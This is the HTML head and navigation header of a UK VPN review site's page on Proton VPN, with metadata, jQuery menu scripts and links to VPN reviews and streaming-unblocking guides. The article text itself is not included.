

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukvpn.org/proton-vpn/
body_size: 13539
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

49<title>Exploring the Features and Benefits of Proton VPN</title>
<meta name="description" content="Exploring the Features and Benefits of Proton VPN Introduction to Proton VPN In today&#8217;s digital age, maintaining online security and privacy is more critical than ever. With cyber threats continuously evolving, finding a reliable Virtual Privat..." />

<link rel="stylesheet" href="https://www.ukvpn.org/wp-content/themes/ukvpn.org/css/animate.css" type="text/css" />
<link rel="stylesheet" href="https://www.ukvpn.org/wp-content/themes/ukvpn.org/style.css" type="text/css" />
<link rel="stylesheet" href="https://www.ukvpn.org/wp-content/themes/ukvpn.org/css/navi.css" type="text/css" />
<noscript><link rel="stylesheet" href="https://www.ukvpn.org/wp-content/themes/ukvpn.org/css/no-js.css" type="text/css" /></noscript>


<script src="//code.jquery.com/jquery-latest.min.js"></script>
<script src="https://www.ukvpn.org/wp-content/themes/ukvpn.org/js/navbar-script.js"></script>
<script src="https://www.ukvpn.org/wp-content/themes/ukvpn.org/js/wow.min.js"></script>
<script src="https://www.ukvpn.org/wp-content/themes/ukvpn.org/js/jquery-scrolltofixed-min.js" type="text/javascript"></script>
<!--[if lt IE 9]><script src="https://www.ukvpn.org/wp-content/themes/ukvpn.org/js/html5shiv.js" type="text/javascript"></script><![endif]-->

<script type="text/javascript">
$(document).ready(function() {
	
	$('.open-box.vpn').click(function() { $('.versus.vpn').toggleClass("open"); });
	$('.open-box.sdns').click(function() { $('.versus.sdns').toggleClass("open"); });
		
	new WOW().init();	
		
		
	var stickyProviderboxTop  =0;
	if($('.logobox').length){
	    stickyProviderboxTop = $('.logobox').offset().top;
	}
	var stickyProviderbox = function() { 
		var scrollTop = $(window).scrollTop(); 
		if (scrollTop > stickyProviderboxTop) { 
			$('.logobox').addClass('sticky');
		} else { 
			$('.logobox').removeClass('sticky'); 
		} 
	};
	stickyProviderbox();
	//$(window).scroll(function() { stickyProviderbox(); });
    var stickyNavTop = $('.menuwrap').offset().top;
    var stickyNav = function() {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > stickyNavTop) {
            $('.menuwrap').addClass('sticky');
        } else {
            $('.menuwrap').removeClass('sticky');
        }
    };
    stickyNav();
    $(window).scroll(function() { stickyNav();stickyProviderbox(); });

});
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="canonical" href="https://www.ukvpn.org/proton-vpn/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ukvpn.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.ukvpn.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ukvpn.org/wp-json/wp/v2/posts/2247" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ukvpn.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukvpn.org%2Fproton-vpn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ukvpn.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukvpn.org%2Fproton-vpn%2F&#038;format=xml" />
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>

	<script type="application/ld+json" class="themeslut-schema-graph">{
		"@context": "https://schema.org",
		"@graph": [
			{
				"@type": "WebSite",
				"@id": "https://www.ukvpn.org/#website",
				"url": "https://www.ukvpn.org",
				"name": "UK VPN",
				"description": "Exploring the Features and Benefits of Proton VPN Introduction to Proton VPN In today&#8217;s digital age, maintaining online security and privacy is more critical than ever. With cyber threats continuously evolving, finding a reliable Virtual Privat...",
				"potentialAction": [{ "@type": "SearchAction", "target": "https://www.ukvpn.org/?s={search_term_string}", "query-input": "required name=search_term_string" }],
				"inLanguage": "de-DE"
			},
			
		{
			"@type": "ImageObject",
			"@id": "https://www.ukvpn.org/proton-vpn/#primaryimage",
			"inLanguage": "de-DE",
			"url": "https://www.ukvpn.org/wp-content/uploads/2024/07/Exploring-the-Features-and-Benefits-of-Proton-VPN-770x433.png",
			"width": 770,
			"height": 433
		},
	
			{
				"@type": "WebPage",
				"@id": "https://www.ukvpn.org/proton-vpn/#webpage",
				"url": "https://www.ukvpn.org/proton-vpn/",
				"name": "Exploring the Features and Benefits of Proton VPN",
				"isPartOf": { "@id": "https://www.ukvpn.org/#website" },
				"primaryImageOfPage": { "@id": "https://www.ukvpn.org/proton-vpn/#primaryimage" },
				"datePublished": "2024-07-19T12:11:42+02:00",
				"dateModified": "2024-07-19T12:11:42+02:00",
				
				"inLanguage": "de-DE",
				"potentialAction": [{ "@type": "ReadAction", "target": ["https://www.ukvpn.org/proton-vpn/"] }]
			}
		]
	}
	</script>
		<meta property="og:locale" content="de-DE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Exploring the Features and Benefits of Proton VPN" />
		<meta property="og:description" content="Exploring the Features and Benefits of Proton VPN Introduction to Proton VPN In today&#8217;s digital age, maintaining online security and privacy is more critical than ever. With cyber threats continuously evolving, finding a reliable Virtual Privat..." />
		<meta property="og:url" content="https://www.ukvpn.org/proton-vpn/" />
		<meta property="og:site_name" content="UK VPN" />
		<meta property="article:published_time" content="2024-07-19T12:11:42+02:00" />
		<meta property="article:modified_time" content="2024-07-19T12:11:42+02:00" />
		
		<meta property="og:image" content="https://www.ukvpn.org/wp-content/uploads/2024/07/Exploring-the-Features-and-Benefits-of-Proton-VPN-770x433.png" />
		<meta property="og:image:width" content="770" />
		<meta property="og:image:height" content="433" />
	
		
		<meta name="twitter:card" content="summary_large_image" >
		<meta name="twitter:title" content="Exploring the Features and Benefits of Proton VPN" >
		<meta name="twitter:description" content="Exploring the Features and Benefits of Proton VPN Introduction to Proton VPN In today&#8217;s digital age, maintaining online security and privacy is more critical than ever. With cyber threats continuously evolving, finding a reliable Virtual Privat..." >
		<meta name="twitter:image" content="https://www.ukvpn.org/wp-content/uploads/2024/07/Exploring-the-Features-and-Benefits-of-Proton-VPN-770x433.png" >
</head>

<body class="post-template-default single single-post postid-2247 single-format-standard image en-GB" style="background-image: url(http://www.ukvpn.org/wp-content/uploads/2015/07/AL00581.jpg);">

<header>
	<div class="getagrip">
		<div class="innerwrap">
			<a class="logo" href="https://www.ukvpn.org/">
				<img src="https://www.ukvpn.org/wp-content/themes/ukvpn.org/images/logo.png" alt="UK VPN" />
			</a>
			<form action="/" method="get" class="search-form">
    <input type="text" name="s" id="s" class="search-field" value="" />
    
        
    <input type="submit" class="search-submit" value="Search" />
</form>			<div class="clear"></div>
		</div>
			<div class="menuwrap">
		<div class="mobilediv" id="mobilediv" hidden="hidden">
			<a class="mobiletoggle"> Navigation </a>
		</div>
		<nav id="menu-header" class="mainmenu cf"><ul id="menu-header" class="menu"><li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1345"><a><span class="m-item">VPN Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-en menu-item-1342"><a href="https://www.ukvpn.org/en/expressvpn/"><span class="m-item">ExpressVPN in the UK</span></a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-en menu-item-1344"><a href="https://www.ukvpn.org/en/vyprvpn/"><span class="m-item">VyprVPN UK Review</span></a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-en menu-item-1343"><a href="https://www.ukvpn.org/en/purevpn/"><span class="m-item">PureVPN in the UK</span></a></li>
	<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-en menu-item-1362"><a href="https://www.ukvpn.org/?post_type=en&#038;p=610"><span class="m-item">HidemyAss for UK Users</span></a></li>
</ul>
</li>
<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1740"><a><span class="m-item">SmartDNS Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-en menu-item-1742"><a href="https://www.ukvpn.org/en/smartdnsproxy-com/"><span class="m-item">Smart DNS Proxy in UK Review</span></a></li>
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-en menu-item-1744"><a href="https://www.ukvpn.org/en/unlocator/"><span class="m-item">Unlocator for UK Telly</span></a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1756"><a href="https://www.ukvpn.org/smart-dns-or-vpn-whats-better/"><span class="m-item">Smart DNS or VPN &#8211; what&#8217;s better?</span></a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1346"><a><span class="m-item">Unblock Websites in the UK</span></a>
<ul class="sub-menu">
	<li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a href="http://www.ukvpn.org/british-ip-outside-uk/"><span class="m-item">How to get a UK IP outside UK?</span></a></li>
	<li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1355"><a href="http://www.ukvpn.org/watch-us-netflix-in-the-uk/"><span class="m-item">How to watch US Netflix in UK</span></a></li>
	<li id="menu-item-1351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1351"><a href="http://www.ukvpn.org/blocked-filesharing-sites-in-the-uk/"><span class="m-item">Popular UK Blocked Filesharing Sites</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1350"><a href="http://www.ukvpn.org/streaming-sites-blocked-in-the-uk/"><span class="m-item">Popular UK Blocked Streaming Sites</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1349"><a href="http://www.ukvpn.org/blocked-porn-sites-in-the-uk/"><span class="m-item">Popular UK Blocked Porn Sites</span></a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1353"><a href="http://www.ukvpn.org/watch-sky-go-outside-uk/"><span class="m-item">Unblock Sky Go with VPN</span></a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1354"><a href="http://www.ukvpn.org/bbc-iplayer-outside-uk/"><span class="m-item">BBC IPlayer outside UK?</span></a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="http://www.ukvpn.org/watch-amazon-prime-instant-video-outside-uk/"><span class="m-item">Watch Amazon Prime Video UK abroad</span></a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="http://www.ukvpn.org/watch-itv-outside-uk/"><span class="m-item">Unblock ITV with VPN anywhere</span></a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1620"><a href="http://www.ukvpn.org/sky-sports/"><span class="m-item">Watch Sky Sports anywhere</span></a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://www.ukvpn.org/eurosport-uk/"><span class="m-item">Unblock Eurosport UK outside UK</span></a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="http://www.ukvpn.org/bbc-sport/"><span class="m-item">Watch BBC Sport anywhere</span></a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="http://www.ukvpn.org/channel-5/"><span class="m-item">Unblock Channel 5 abroad</span></a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1629"><a href="http://www.ukvpn.org/channel-4/"><span class="m-item">Channel 4 outside UK</span></a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1631"><a href="http://www.ukvpn.org/eurosport-player/"><span class="m-item">Unblock Eurosport Player</span></a></li>
</ul>
</li>
<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1719"><a><span class="m-item">UK IPs by City</span></a>
<ul class="sub-menu">
	<li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1720"><a href="https://www.ukvpn.org/city/belfast/"><span class="m-item">Belfast VPN</span></a></li>
	<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1721"><a href="https://www.ukvpn.org/city/berkshire/"><span class="m-item">Berkshire VPN</span></a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1722"><a href="https://www.ukvpn.org/city/chessington/"><span class="m-item">Chessington VPN</span></a></li>
	<li id="menu-item-1723" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1723"><a href="https://www.ukvpn.org/city/glasgow/"><span class="m-item">Glasgow VPN</span></a></li>
	<li id="menu-item-1724" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1724"><a href="https://www.ukvpn.org/city/gosport/"><span class="m-item">Gosport VPN</span></a></li>
	<li id="menu-item-1725" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1725"><a href="https://www.ukvpn.org/city/hampshire/"><span class="m-item">Hampshire VPN</span></a></li>
	<li id="menu-item-1726" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1726"><a href="https://www.ukvpn.org/city/kent/"><span class="m-item">Kent VPN</span></a></li>
	<li id="menu-item-1727" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1727"><a href="https://www.ukvpn.org/city/leicester/"><span class="m-item">Leicester VPN</span></a></li>
	<li id="menu-item-1728" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1728"><a href="https://www.ukvpn.org/city/liverpool/"><span class="m-item">Liverpool VPN</span></a></li>
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1729"><a href="https://www.ukvpn.org/city/london/"><span class="m-item">London VPN</span></a></li>
	<li id="menu-item-1730" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1730"><a href="https://www.ukvpn.org/city/maidenhead/"><span class="m-item">Maidenhead VPN</span></a></li>
	<li id="menu-item-1731" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1731"><a href="https://www.ukvpn.org/city/maidstone/"><span class="m-item">Maidstone VPN</span></a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1732"><a href="https://www.ukvpn.org/city/manchester/"><span class="m-item">Manchester VPN</span></a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1733"><a href="https://www.ukvpn.org/city/nottingham/"><span class="m-item">Nottingham VPN</span></a></li>
	<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-en-vpn_country menu-item-1734"><a href="https://www.ukvpn.org/city/southampton/"><span class="m-item">Southampton VPN</span></a></li>
</ul>
</li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2065"><a href="https://www.ukvpn.org/category/news/"><span class="m-item">News</span></a></li>
</ul></nav>		<div class="clear"></div>
	</div>
	
	<script type="text/javascript">
	    $('ul.sub-menu').each(function (){
	        var menu_items = $(this).find('li.menu-item');
	        if (menu_items.length > 10 ){
	            menu_items.slice( 0, 10 ).wrapAll('<div class="column"></div>');
	            menu_items.slice( 10, 20 ).wrapAll('<div class="column"></div>');
	            menu_items.slice( 20, 30 ).wrapAll('<div class="column"></div>');
	            menu_items.slice( 30, 40 ).wrapAll('<div class="column"></div>');
	        }
	        if (menu_items.length > 10 && menu_items.length < 21 ){
	            $(this).addClass('two_column')
	        }
	        if (menu_items.length < 11 ){
	            $(this).addClass('one_column')
	        }
	    })
	    function pos_left() {
	        if ($('.sub-menu.open').hasClass("one_column") || $('.sub-menu.open').hasClass("two_column")) {
	            var left = $('.clickable.drop').position().left;
	            $('.sub-menu.open').css('left', left);
	        }
	    }
	    function getChilds(parent, tagName) {
	        var childs = parent.childNodes,
	            arr = [],
	            currChild;
	        for (var i = 0, len = childs.length; i < len; i++) {
	            currChild = childs[i];
	            if (currChild.nodeType == 1 && currChild.tagName.toLowerCase() == tagName) {
	                arr.push(currChild);
	            }
	        }
	        return arr;
	    }
	    var parents_candidates = getChilds(document.getElementsByClassName("menu")[0], "li");
	    var parents = new Array();
	    for (var i = 0; i < parents_candidates.length; i++){
	        if (parents_candidates[i].getElementsByTagName("UL").length){
	            parents.push(parents_candidates[i]);
	            parents_candidates[i].classList.add("clickable");
	        }
	    }
	    for (var i = 0; i < parents.length; i++){
	        var link = parents[i].getElementsByTagName("A")[0];
	        parents[i].removeChild(link);
	        parents[i].innerHTML = parents[i].innerHTML + link.innerHTML;
	    };
	    document.getElementsByClassName("menu")[0].addEventListener("click", function(e) {
	        var lists = document.getElementsByClassName("sub-menu");
	        var items = document.getElementsByClassName("clickable");
	        for (var i = 0; i < items.length; i++) {
	            if (e.target != items[i]) {items[i].classList.remove("drop");};
	        }
	        for (var i = 0; i < lists.length; i++) {
	            if (e.target.getElementsByTagName("UL")[0] != lists[i])
	                lists[i].classList.remove("open");
	        }
	        if (e.target && e.target.nodeName == "LI") {
	            e.target.getElementsByTagName("UL")[0].classList.toggle("open");
	            e.target.classList.toggle("drop");
	            console.log("iiiiiiiii");
	        }
	        setTimeout(pos_left, 0);
	    });
